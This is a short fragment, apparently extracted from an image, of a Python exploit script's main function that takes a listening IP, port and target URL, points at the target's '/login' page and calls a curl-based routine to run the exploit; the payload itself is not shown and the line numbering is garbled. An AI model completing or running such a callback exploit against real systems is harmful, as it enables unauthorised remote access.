 6
7 def main():
8 listening_IP = None
9 listening_PORT = None
0 target_URL = None
1
2 if len(sys.argv) != 4:
3 print("Error. Needs listening IP, PORT and target URL.")
4 return(-1)
5
6 listening_IP = sys.argv[1]
7 listening_PORT = sys.argv[2]
8 target_URL = sys.argv[3] + "/login"
9 print("Running exploit on " + str(target_URL))
0 curl_cmd(listening_IP, listening_PORT, target_URL)
1